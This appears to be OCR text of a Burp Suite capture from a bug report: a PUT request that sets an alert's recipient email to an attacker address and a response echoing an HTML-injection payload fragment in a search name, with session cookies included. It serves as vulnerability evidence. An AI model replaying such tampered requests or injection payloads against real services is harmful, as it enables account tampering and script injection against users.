 Go Cancel < > ?
Request
Raw Params Headers Hex LINK-DUMPER
POST /api/dailyClips/update_alert/18621?_method=PUT HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 586
Connection: close
Referer:
Cookie:
_hp2_id.2798680581=%7B%22userId%22%3A%227786009631135890%22%2C%22pageviewId%22%3A
%227560509633485951%22%2C%22sessionId%22%3A%2248155147964538​48%22%2C%22identity%22
%3Anull%2C%22trackerVersion%22%3A%224.0%22%7D; __zlcmid=x3ixU8H0h0IBXJ;
_pendo_visitorId.4402e86a-41dc-417f-5697-879a2be7f9d6=
_pendo_accountId.4402e86a-41dc-417f-5697-879a2be7f9d6=9836;
_pendo_meta.4402e86a-41dc-417f-5697-879a2be7f9d6=4259729242; G_ENABLED_IDPS=google;
_ga=GA1.2.1107394180.1583304056; _gid=GA1.2.406915200.1583304056;
_pk_id.a5c72074-8baf-4775-84ab-edef572f8410.78e0=9293325d2f13b612.1583304056.2.1583388327.15
83388327.; JSESSIONID=C33D2CA0B71A448B73EB8ADB0D56F1C8;
TKSESSIONID=ad9e06ef-7ce7-4306-84dd-6989c95e0da9;
{"campaigns":[],"contactLists":[],"dateCreated":null,"dateModified":null,"day":"realtime","emails":["attacke
r.ent09@gmail.com"],"enabled":true,"groupSyndications":true,"groups":[],"id":18621,"impactScoreThreshol
d":0,"link":"","logo":null,"maxArticles":10,"previewImg":"../images/tmp/alert-preview.png","searches":[{"s
earchId":3760796,"searchName":"TestSearch","searchText":"sdff","simpleSearch":false}],"slackIntegrations
":[],"time":"12:00am","timeZone":"US/Central","title":"Alert1","topTierOnly":true,"type":"Realtime Clip
Alert","typeClass":"realtime","$promise":{},"$resolved":true}
Response
Raw Headers Hex LINK-DUMPER
HTTP/1.1 200 OK
Content-Type: application/json;charset=UTF-8
Date: Sat, 07 Mar 2020 07:46:29 GMT
Server: Apache-Coyote/1.1
Server-Timing: intid;desc=046675b0ed254013
Content-Length: 633
Connection: Close
{"campaigns":[],"contactLists":[],"dateCreated":"2020-03-03
07:47:54.0","dateModified":"2020-03-07
07:46:28.539","day":"realtime","emails":["attacker.ent09@gmail.com"],"enabled":true,"groupSyndi
cations":true,"groups":null,"id":18621,"impactScoreThreshold":"0","link":"javascript:
void(0);","logo":null,"maxArticles":10,"previewImg":"/images/tmp/alert-preview.png","searches":[{
"searchId":3760796,"searchName":"TestSearch'\"><img
src=x","searchText":"sdff","simpleSearch":false}],"slackIntegrations":[],"time":"00:00:00","timeZo
ne":"US/Central","title":"Alert1","topTierOnly":true,"type":"Realtime Clip
Report","typeClass":"realtime"}